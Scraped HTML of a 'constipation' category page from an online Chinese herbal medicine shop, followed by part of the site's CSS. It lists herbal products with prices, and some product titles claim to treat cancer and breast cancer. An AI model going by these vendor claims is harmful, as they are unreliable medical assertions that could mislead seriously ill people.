			<a href="https://www.chnherb.com/The-drug-to-lower-blood-pressure"><img src="https://www.chnherb.com/image/cache/catalog/Common/ZJJYP-A-120x140.jpg" alt="The drug &quot;Chzhentszyu Tszyan`ya Pian&quot; (Zhenju Jiangya Pian) to lower blood pressure" title="The drug &quot;Chzhentszyu Tszyan`ya Pian&quot; (Zhenju Jiangya Pian) to lower blood pressure" class="img-responsive" /></a>
		</div>
      	
		<div class="caption">
		       
			 	
 			       	<div class="name">
			 					<a href="https://www.chnherb.com/The-drug-to-lower-blood-pressure" title="The drug &quot;Chzhentszyu Tszyan`ya Pian&quot; (Zhenju Jiangya Pian) to lower blood pressure">The drug &quot;Chz..</a>
			 		</div>
						
						<p class="price">
			  			  $9.99			  			  			</p>
						<div class="rating">
			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			</div>
		</div>
 	    
		<div class="button-group">
        	<button type="button" onclick="cart.add('153');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        	<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('153');"><i class="fa fa-heart"></i></button>
        	<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('153');"><i class="fa fa-exchange"></i></button>
        </div>
	  
  	</div>
	</div>
</div>
  
    <div class="slider-item">
    <div class="product-block product-thumb transition">
	  <div class="product-block-inner ">
	  	
		<div class="image">
			<a href="https://www.chnherb.com/Tablets-Syaoaypin-for-the-treatment-of-cancer"><img src="https://www.chnherb.com/image/cache/catalog/Common/XAPP1-120x140.jpg" alt="Tablets &quot;Syaoaypin&quot; (Xiao'aiping Pian) for the treatment of cancer" title="Tablets &quot;Syaoaypin&quot; (Xiao'aiping Pian) for the treatment of cancer" class="img-responsive" /></a>
		</div>
      	
		<div class="caption">
		       
			 	
 			       	<div class="name">
			 					<a href="https://www.chnherb.com/Tablets-Syaoaypin-for-the-treatment-of-cancer" title="Tablets &quot;Syaoaypin&quot; (Xiao'aiping Pian) for the treatment of cancer">Tablets &quot;Syao..</a>
			 		</div>
						
						<p class="price">
			  			  $14.70			  			  			</p>
						<div class="rating">
			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			</div>
		</div>
 	    
		<div class="button-group">
        	<button type="button" onclick="cart.add('111');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        	<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('111');"><i class="fa fa-heart"></i></button>
        	<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('111');"><i class="fa fa-exchange"></i></button>
        </div>
	  
  	</div>
	</div>
</div>
  
    <div class="slider-item">
    <div class="product-block product-thumb transition">
	  <div class="product-block-inner ">
	  	
		<div class="image">
			<a href="https://www.chnherb.com/drug-from-breast-cancer-Xihuang-wan"><img src="https://www.chnherb.com/image/cache/catalog/Common/XHWA-120x140.jpg" alt="The drug from breast cancer &quot;Sihuanvan&quot; (Xihuang wan)" title="The drug from breast cancer &quot;Sihuanvan&quot; (Xihuang wan)" class="img-responsive" /></a>
		</div>
      	
		<div class="caption">
		       
			 	
 			       	<div class="name">
			 					<a href="https://www.chnherb.com/drug-from-breast-cancer-Xihuang-wan" title="The drug from breast cancer &quot;Sihuanvan&quot; (Xihuang wan)">The drug from brea..</a>
			 		</div>
						
						<p class="price">
			  			  $14.13			  			  			</p>
						<div class="rating">
			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			  			  <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
			  			  			</div>
		</div>
 	    
		<div class="button-group">
        	<button type="button" onclick="cart.add('117');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
        	<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('117');"><i class="fa fa-heart"></i></button>
        	<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('117');"><i class="fa fa-exchange"></i></button>
        </div>
	  
  	</div>
	</div>
</div>
  
  </div>
  </div>
</div>
<span class="bestseller_default_width" style="display:none; visibility:hidden"></span>
    <div id="banner0" class="banner hb-animate-element right-to-left">
            <div><img src="https://www.chnherb.com/image/cache/catalog/banner/left_banner-260x315-260x315.jpg" alt="LeftBanner" class="img-responsive" /></div>
        </div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('#banner0 div:first-child').css('display', 'block');
});

var banner = function() {
	$('#banner0').cycle({
		before: function(current, next) {
			$(next).parent().height($(next).outerHeight());
		}
	});
}

setTimeout(banner, 2000);
--></script>  </div>
                <div id="content" class="col-sm-9">      <div class="cat-heading">constipation</div>
	  <ul class="breadcrumb">
        <li><a href="https://www.chnherb.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://www.chnherb.com/digestive-system">digestive system</a></li>
        <li><a href="https://www.chnherb.com/digestive-system/constipation">constipation</a></li>
      </ul>
                        <p><a href="https://www.chnherb.com/index.php?route=product/compare" id="compare-total">Product Compare (0)</a></p>
      <div class="row category_filter">
        <div class="col-md-4 btn-list-grid">
          <div class="btn-group">
            <button type="button" id="list-view" class="btn btn-default list" data-toggle="tooltip" title="List"><i class="fa fa-bars"></i></button>
			<button type="button" id="grid-view" class="btn btn-default grid active" data-toggle="tooltip" title="Grid"><i class="fa fa-th-large"></i></button>
          </div>
        </div>
        <div class="col-md-2 text-right">
          <label class="control-label" for="input-sort">Sort By:</label>
        </div>
        <div class="col-md-3 text-right sort">
          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                    <option value="https://www.chnherb.com/digestive-system/constipation?sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
                                                <option value="https://www.chnherb.com/digestive-system/constipation?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                <option value="https://www.chnherb.com/digestive-system/constipation?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                <option value="https://www.chnherb.com/digestive-system/constipation?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                <option value="https://www.chnherb.com/digestive-system/constipation?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                <option value="https://www.chnherb.com/digestive-system/constipation?sort=rating&amp;order=DESC">Rating (Highest)</option>
                                                <option value="https://www.chnherb.com/digestive-system/constipation?sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                                <option value="https://www.chnherb.com/digestive-system/constipation?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                <option value="https://www.chnherb.com/digestive-system/constipation?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                  </select>
        </div>
        <div class="col-md-1 text-right">
          <label class="control-label" for="input-limit">Show:</label>
        </div>
        <div class="col-md-2 text-right limit">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="https://www.chnherb.com/digestive-system/constipation?limit=15" selected="selected">15</option>
                                                <option value="https://www.chnherb.com/digestive-system/constipation?limit=25">25</option>
                                                <option value="https://www.chnherb.com/digestive-system/constipation?limit=50">50</option>
                                                <option value="https://www.chnherb.com/digestive-system/constipation?limit=75">75</option>
                                                <option value="https://www.chnherb.com/digestive-system/constipation?limit=100">100</option>
                                  </select>
        </div>
      </div>
      <br />
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		   <div class="product-block-inner ">
            <div class="image"><a href="https://www.chnherb.com/digestive-system/constipation/Besunyen tea"><img src="https://www.chnherb.com/image/cache/catalog/Diet%20Slim/BSY-210x250.jpg" alt="Besunyen (Bishengyuan) Slimming Tea 25 tea bags / box" title="Besunyen (Bishengyuan) Slimming Tea 25 tea bags / box" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
			         
			 	
                <div class="name">
			 					<a href="https://www.chnherb.com/digestive-system/constipation/Besunyen tea" title="Besunyen (Bishengyuan) Slimming Tea 25 tea bags / box">Besunyen (Bishengy..</a>
			 		</div>
                <p>Information of Besunyen Slimming Tea: &nbsp;&nbsp;It is made with traditional Chinese herbal essence..</p>
               
                                <p class="price">
                                    $21.88                                                    </p>
                				 
                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                    </div>
               
              </div>
              <div class="button-group">
			<div class="cart">
        		<button type="button" onclick="cart.add('35', '1');"><span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
			</div>
			<div class="wishlist">
        		<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('35');"><i class="fa fa-heart"></i></button>
        	</div>
			<div class="compare">
				<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('35');"><i class="fa fa-exchange"></i></button>
			</div>
        </div>
		</div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		   <div class="product-block-inner ">
            <div class="image"><a href="https://www.chnherb.com/digestive-system/constipation/Capsules-from-constipation-Mazhen-Zhuantszyaonan"><img src="https://www.chnherb.com/image/cache/catalog/Tea/madrentuanjiaonang1-210x250.jpg" alt="Capsules from constipation &quot;Mazhen Zhuantszyaonan&quot; (Maren Ruanjiaonang)" title="Capsules from constipation &quot;Mazhen Zhuantszyaonan&quot; (Maren Ruanjiaonang)" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
			         
			 	
                <div class="name">
			 					<a href="https://www.chnherb.com/digestive-system/constipation/Capsules-from-constipation-Mazhen-Zhuantszyaonan" title="Capsules from constipation &quot;Mazhen Zhuantszyaonan&quot; (Maren Ruanjiaonang)">Capsules from cons..</a>
			 		</div>
                <p>Product description:Effect of the drug: relaxes the bowels and normalizes the stools.Indications: Us..</p>
               
                                <p class="price">
                                    $9.16                                                    </p>
                				 
                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                    </div>
               
              </div>
              <div class="button-group">
			<div class="cart">
        		<button type="button" onclick="cart.add('204', '1');"><span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
			</div>
			<div class="wishlist">
        		<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('204');"><i class="fa fa-heart"></i></button>
        	</div>
			<div class="compare">
				<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('204');"><i class="fa fa-exchange"></i></button>
			</div>
        </div>
		</div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		   <div class="product-block-inner ">
            <div class="image"><a href="https://www.chnherb.com/digestive-system/constipation/Capsules-purified-aloe-Fufaev-loiu"><img src="https://www.chnherb.com/image/cache/catalog/23-210x250.jpg" alt="Capsules purified aloe &quot;Fufaev loiu&quot; (Fufang Luhui jiaonang)" title="Capsules purified aloe &quot;Fufaev loiu&quot; (Fufang Luhui jiaonang)" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
			         
			 	
                <div class="name">
			 					<a href="https://www.chnherb.com/digestive-system/constipation/Capsules-purified-aloe-Fufaev-loiu" title="Capsules purified aloe &quot;Fufaev loiu&quot; (Fufang Luhui jiaonang)">Capsules purified ..</a>
			 		</div>
                <p>Product description:Effect of the drug:stimulates intestinal peristalsis,relax the bowels and normal..</p>
               
                                <p class="price">
                                    $12.50                                                    </p>
                				 
                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                    </div>
               
              </div>
              <div class="button-group">
			<div class="cart">
        		<button type="button" onclick="cart.add('205', '1');"><span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
			</div>
			<div class="wishlist">
        		<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('205');"><i class="fa fa-heart"></i></button>
        	</div>
			<div class="compare">
				<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('205');"><i class="fa fa-exchange"></i></button>
			</div>
        </div>
		</div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		   <div class="product-block-inner ">
            <div class="image"><a href="https://www.chnherb.com/digestive-system/constipation?product_id=60"><img src="https://www.chnherb.com/image/cache/catalog/Common/MYL-210x250.jpg" alt="Mayinglong Musk Hemorrhoids Ointment Cream 20g" title="Mayinglong Musk Hemorrhoids Ointment Cream 20g" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
			         
			 	
                <div class="name">
			 					<a href="https://www.chnherb.com/digestive-system/constipation?product_id=60" title="Mayinglong Musk Hemorrhoids Ointment Cream 20g">Mayinglong Musk He..</a>
			 		</div>
                <p>Description: Ointment for hemorrhoids is effective in strong, hard running and flowing disease. Reli..</p>
               
                                <p class="price">
                                    $9.99                                                    </p>
                				 
                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                    </div>
               
              </div>
              <div class="button-group">
			<div class="cart">
        		<button type="button" onclick="cart.add('60', '1');"><span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
			</div>
			<div class="wishlist">
        		<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('60');"><i class="fa fa-heart"></i></button>
        	</div>
			<div class="compare">
				<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('60');"><i class="fa fa-exchange"></i></button>
			</div>
        </div>
		</div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		   <div class="product-block-inner ">
            <div class="image"><a href="https://www.chnherb.com/digestive-system/constipation/Pills-diyu-Huaytszyao-for-the-treatment-of-hemorrhoids"><img src="https://www.chnherb.com/image/cache/catalog/Common/diyuhuaijiaowa-1-210x250.jpg" alt="Pills &quot;diyu Huaytszyao&quot; (Diyu Huaijiao Wan) for the treatment of hemorrhoids" title="Pills &quot;diyu Huaytszyao&quot; (Diyu Huaijiao Wan) for the treatment of hemorrhoids" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
			         
			 	
                <div class="name">
			 					<a href="https://www.chnherb.com/digestive-system/constipation/Pills-diyu-Huaytszyao-for-the-treatment-of-hemorrhoids" title="Pills &quot;diyu Huaytszyao&quot; (Diyu Huaijiao Wan) for the treatment of hemorrhoids">Pills &quot;diyu H..</a>
			 		</div>
                <p>Product description:Effect of the drug:inflammatory,hemostatic,analgesic,laxative,increases peristal..</p>
               
                                <p class="price">
                                    $11.45                                                    </p>
                				 
                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                    </div>
               
              </div>
              <div class="button-group">
			<div class="cart">
        		<button type="button" onclick="cart.add('172', '1');"><span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
			</div>
			<div class="wishlist">
        		<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('172');"><i class="fa fa-heart"></i></button>
        	</div>
			<div class="compare">
				<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('172');"><i class="fa fa-exchange"></i></button>
			</div>
        </div>
		</div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		   <div class="product-block-inner ">
            <div class="image"><a href="https://www.chnherb.com/digestive-system/constipation/Pills-heavenly-queen-to-fill-the-hearts"><img src="https://www.chnherb.com/image/cache/catalog/Common/TWBX-A-210x250.jpg" alt="Pills heavenly queen to fill the hearts of &quot;Tyanvan beads&quot; (Tianwang Buxin Wan)" title="Pills heavenly queen to fill the hearts of &quot;Tyanvan beads&quot; (Tianwang Buxin Wan)" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
			         
			 	
                <div class="name">
			 					<a href="https://www.chnherb.com/digestive-system/constipation/Pills-heavenly-queen-to-fill-the-hearts" title="Pills heavenly queen to fill the hearts of &quot;Tyanvan beads&quot; (Tianwang Buxin Wan)">Pills heavenly que..</a>
			 		</div>
                <p>Product description:Effect of the drug:improves myocardial nutrition,It stimulates blood circulation..</p>
               
                                <p class="price">
                                    $10.13                                                    </p>
                				 
                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                    </div>
               
              </div>
              <div class="button-group">
			<div class="cart">
        		<button type="button" onclick="cart.add('142', '1');"><span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
			</div>
			<div class="wishlist">
        		<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('142');"><i class="fa fa-heart"></i></button>
        	</div>
			<div class="compare">
				<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('142');"><i class="fa fa-exchange"></i></button>
			</div>
        </div>
		</div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		   <div class="product-block-inner ">
            <div class="image"><a href="https://www.chnherb.com/digestive-system/constipation/Stomach-Qi-Pills-Bu-Zhong-and-Wang-Qi-Buzhong-Yiqi-Wan"><img src="https://www.chnherb.com/image/cache/catalog/Common/buzhongyiqiwan1-210x250.jpg" alt="Stomach Qi Pills &quot;Bu Zhong and Wang Qi&quot; (Buzhong Yiqi Wan)" title="Stomach Qi Pills &quot;Bu Zhong and Wang Qi&quot; (Buzhong Yiqi Wan)" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
			         
			 	
                <div class="name">
			 					<a href="https://www.chnherb.com/digestive-system/constipation/Stomach-Qi-Pills-Bu-Zhong-and-Wang-Qi-Buzhong-Yiqi-Wan" title="Stomach Qi Pills &quot;Bu Zhong and Wang Qi&quot; (Buzhong Yiqi Wan)">Stomach Qi Pills &..</a>
			 		</div>
                <p>Product description:Effect of the drug:It possesses anti-inflammatory action,regulates the gastroint..</p>
               
                                <p class="price">
                                    $6.93                                                    </p>
                				 
                <div class="rating">
                                                      <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i></span>
                                                    </div>
               
              </div>
              <div class="button-group">
			<div class="cart">
        		<button type="button" onclick="cart.add('199', '1');"><span class="hidden-xs hidden-sm hidden-md">Add to Cart</span></button>
			</div>
			<div class="wishlist">
        		<button class="wishlist_button" type="button" data-toggle="tooltip" title="Add to WishList" onclick="wishlist.add('199');"><i class="fa fa-heart"></i></button>
        	</div>
			<div class="compare">
				<button class="compare_button" type="button" data-toggle="tooltip" title="Add to Compare" onclick="compare.add('199');"><i class="fa fa-exchange"></i></button>
			</div>
        </div>
		</div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 7 of 7 (1 Pages)</div>
      </div>
                  </div>
    </div>
</div>
<footer>
  <div id="footer" class="container">
  <div>
    <div class="footer-top"><a href="#"><img src="../image/catalog/cms-banner.jpg" alt="#"></a></div></div>
     <div class="row">
	 <div>
    <div id="about-block" class="col-sm-3 column">
<div class="tm-about-text">
<a href="#">
<img src="../image/catalog/footer_logo.png" alt="">
</a>
</div>





<div class="tm-about-description">
<p>At vero eos et accusamus et iusto odio dignissimos ducimus qui blanditiis praesentium voluptatum.</p>





</div>





<h5>FOLLOW US</h5>





<ul class="social-block">





<li class="facebook"><a href="#">Facebook</a></li>





<li class="twitter"><a href="#">Twitter</a></li>





<li class="google"><a href="#">google+</a></li>





<li class="linkedin"><a href="#">linkedin</a></li>





</ul>





</div></div>
     
        <div class="col-sm-3 column">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.chnherb.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://www.chnherb.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://www.chnherb.com/index.php?route=affiliate/account">Affiliates</a></li>
          <li><a href="https://www.chnherb.com/index.php?route=product/special">Specials</a></li>
		  <li><a href="https://www.chnherb.com/index.php?route=account/return/add">Returns</a></li>
		  
        </ul>
      </div>
      <div class="col-sm-3 column ">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.chnherb.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://www.chnherb.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://www.chnherb.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://www.chnherb.com/index.php?route=account/newsletter">Newsletter</a></li>
		   <li><a href="https://www.chnherb.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
	         <div class="col-sm-3 column ">
        <h5>Information</h5>
        <ul class="list-unstyled">
                    <li><a href="https://www.chnherb.com/about_us">About Us</a></li>
                    <li><a href="https://www.chnherb.com/delivery">Delivery Information</a></li>
                    <li><a href="https://www.chnherb.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://www.chnherb.com/terms">Terms &amp; Conditions</a></li>
          		  <li><a href="https://www.chnherb.com/index.php?route=information/contact">Contact Us</a></li>
        </ul>
      </div>
      	  <div>
    <div id="block_contact_infos" class="col-sm-3 column last">
<h5>Contact us</h5>








<ul>








<li class="address">CHNHERB Co,. ltd., Changjiangpu No. 73, Longgang, Shenzhen, China</li>








<li class="skype">chnherb</li>








<li class="contact">+86 18651887062</li>








<li class="email"><a href="#">service@chnherb.com</a></li>








</ul>








</div></div>
    </div>
  </div>
</footer>
<div class="footer-bottom">
<div class="footer-bottom-inner">
    <div class="powerd-inner">Powered By <a href="http://www.opencart.com">OpenCart</a> CHNHERB &copy; 2026</div>
	<div>
    <div="" class="payment_block1">		
<li><a href="#"><img alt="" src="../image/american_express.png"></a></li>
<li><a href="#"><img alt="" src="../image/master_card.png"></a></li>
<li><a href="#"><img alt="" src="../image/visa.png"></a></li>
<li><a href="#"><img alt="" src="../image/paypal.png"></a></li>
<li><a href="#"><img alt="" src="../image/discover.png"></a></li>
</div=""></div>
	</div> 
	</div>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.chnherb.com/catalog/view/theme/OPC080181/stylesheet/stylesheet.css
body_size: 12657
content:
body {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #525252;
	font-size: 13px;
	line-height: 20px;
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
#qty-cart label{float:left; margin-right:10px; margin-top:7px;}
#qty-cart .form-control {
    float: left;
    margin-right: 25px;
    width: auto;
}
#qty-cart #button-cart {
    font-size: 14px;
    font-weight: 600;
    padding: 7px 12px;
    width: auto;
	float:left;
}
.table.table-bordered.table-cart {
    clear: both;
}
#wishlist{
	margin:0 10px;}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.checkout-checkout #accordion{margin-top:15px;}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
}
/* top */
#top {
	background-color: #1d1f1f;
	padding: 0px;
	margin: 0 0 0px 0;
	min-height: 34px;
}
#top .container {
	padding: 0px;
}
#top #form-currency .currency-select {
	text-align: left;
}
#top #form-currency .currency-select:hover ,#form-language .dropdown-menu > li > .btn:hover{
	text-shadow: none;
	color: #fbc800;
	background-color: #fff;
}
#form-language .hidden-xs.hidden-sm.hidden-md, #form-currency .hidden-xs.hidden-sm.hidden-md{font-size:0px; display:none;}
#form-currency .dropdown-menu, #form-language .dropdown-menu, .dropdown-menu.dropdown-menu-right.myaccount-menu  { padding: 8px; border:1px solid #1d1f1f;}
.dropdown-menu.dropdown-menu-right.myaccount-menu{top:139%;}
#form-language .dropdown-menu > li > .btn { padding: 3px 8px; color:#bcbcbc; text-transform: uppercase;}
#form-currency .dropdown-menu .btn , #form-language .dropdown-menu > li > .btn{ font-size: 13px !important;  padding: 2px !important;}
#top .currency-select.btn.btn-link.btn-block {color: #bcbcbc;}
#top .btn-link, #top-links li, #top-links a {
	color: #bcbcbc;
	text-decoration: none;
	text-transform:uppercase;
}
#form-currency .btn-link .fa.fa-angle-down, #form-language .btn-link .fa.fa-angle-down {
    font-size: 12px;
	margin-left:3px;
}
.list-inline > li:first-child{display:none;}
#top .btn-link:hover, #top-links a:hover {
	color: #fbc800;
}
#top-links .dropdown-menu a {
	text-shadow: none;
	color:#bcbcbc;
	font-size:13px;
}
#top-links .dropdown-menu a:hover {
	color: #fbc800;
	background-color:#fff;
}
#top .btn-link strong {
	font-size: 14px;
}
#top-links {
	padding-top: 8px;
}
#top-links a + a {
	margin-left: 15px;
}
#form-language .btn.btn-link.dropdown-toggle {
    padding: 8px 0 7px;
}
#form-language .btn.btn-link.dropdown-toggle > img {
    position: relative;
    top: -2px;
}
/* logo */
#logo {
    margin-left: 0;
	padding:0
}
.logo {
	padding:33px 0 32px;
}
/* search */
#search {
	padding:29px 0 25px;
}
#search .input-lg {
	height: 44px;
